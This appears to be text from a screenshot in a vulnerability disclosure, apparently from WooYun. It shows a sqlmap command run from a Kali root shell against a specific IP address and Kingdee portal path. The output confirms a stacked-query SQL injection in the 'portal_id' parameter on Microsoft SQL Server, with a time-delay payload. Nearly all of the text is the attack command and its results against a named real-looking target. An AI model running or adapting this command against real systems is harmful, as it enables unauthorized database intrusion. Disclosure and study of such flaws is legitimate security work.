 root@Kali:~# sqlmap -u "http://101.68.85.226:8384//kingdee/portal/portlet/docume
nt/set.jsp?portal_id=1" --is-dba
sqlmap
{1.0-dev-nongit-20151211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:27:10
[21:27:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:27:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: portal_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: portal_id=1;WAITFOR DELAY '0:0:5'--
www.wooyun.org